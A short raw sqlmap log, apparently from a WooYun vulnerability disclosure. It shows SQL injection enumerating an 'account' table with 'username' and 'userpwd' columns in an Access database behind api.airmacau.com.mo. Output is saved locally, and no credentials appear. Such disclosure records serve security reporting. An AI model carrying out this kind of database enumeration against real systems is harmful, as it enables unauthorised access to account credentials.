 [11:15:19] [INFO] retrieved: icon
[11:16:05] [INFO] retrieved: group
Database: Microsoft_Access_masterdb
Table: account
[6 columns]
+----------+-------------+
¦ Column   ¦ Type        ¦
+----------+-------------+
¦ group    ¦ non-numeric ¦
¦ icon     ¦ non-numeric ¦
¦ id       ¦ non-numeric ¦
¦ type     ¦ non-numeric ¦
¦ username ¦ non-numeric ¦
¦ userpwd  ¦ non-numeric ¦
+----------+-------------+
[11:18:10] [INFO] fetched data logged to text files under 'E:\SqlMap\Bin\output\
api.airmacau.com.mo'
[*] shutting down at 11:18:10
www.wooyun.org